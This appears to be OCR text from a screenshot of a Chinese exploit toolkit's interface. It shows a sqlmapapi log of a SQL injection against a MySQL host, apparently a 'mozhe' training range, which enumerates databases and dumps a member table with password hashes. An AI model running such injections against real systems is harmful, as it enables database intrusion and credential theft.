 漏洞利用工具集 Gr33k 仅供技术交流 若用于非法途径，概不负责
Windows weblogic strust2 jboss apache 目录扫描 暴力破解 端口扫描 子域名爆破 越权探测 XSS跨站脚本攻击 sqlmap shodan SSH枚举用户名 慢速攻击
sqlmapapi地址: http://127.0.0.1:8775 检测环境 清空日志 终止任务
要注入数据包文件路径: /Users/mac/1234.txt 选择文件 Go!
执行sql语句: select * from mozhe_discuz_stormgroup.stormgroup_member 执行中 导出结果
库: 表: 列: 查询结果: 当前taskid:cff0d21e18b10a0b
ormation_schema notice id 1 2 3 4
zhe_discuz_stormgroup stormgroup_member name 1 2 mozhe 356f589a7df43... 0
ysql password
rformance_schema status 2 1 mozhe 2ce2e482f494b... 1
st
日志: 系统信息:
[+] 任务清除成功 数据库类型: MySQL
[+] 新任务开启成功 taskid=814f022b3657cf22 数据库版本: ['>= 5.0.12']
[+] task_id : 814f022b3657cf22 扫描开始 操作系类型: None
[+] task_id : 814f022b3657cf22 存在注入!
[+] [12:09:55] [INFO] parsing HTTP request from '/Users/mac/1234.txt'
[+] [12:09:55] [INFO] resuming back-end DBMS 'mysql'
[+] [12:09:55] [INFO] testing connection to the target URL
[+] [12:09:55] [INFO] the back-end DBMS is MySQL
[+] [12:09:55] [INFO] fetched data logged to text files under '/Users/mac/.sqlmap/output/219.153.49.228'
[+] [12:09:56] [INFO] parsing HTTP request from '/Users/mac/1234.txt'
[+] [12:09:56] [INFO] resuming back-end DBMS 'mysql'
[+] [12:09:56] [INFO] testing connection to the target URL
[+] [12:09:56] [INFO] the back-end DBMS is MySQL
[+] [12:09:56] [INFO] fetching database names
[+] 新任务开启成功 taskid=c1049d0084c715d6
[+] [12:10:04] [INFO] parsing HTTP request from '/Users/mac/1234.txt'
[+] [12:10:05] [INFO] resuming back-end DBMS 'mysql'
[+] [12:10:05] [INFO] testing connection to the target URL
[+] [12:10:05] [INFO] the back-end DBMS is MySQL
[+] [12:10:05] [INFO] fetching tables for database: 'mozhe_discuz_stormgroup'
HACK学习呀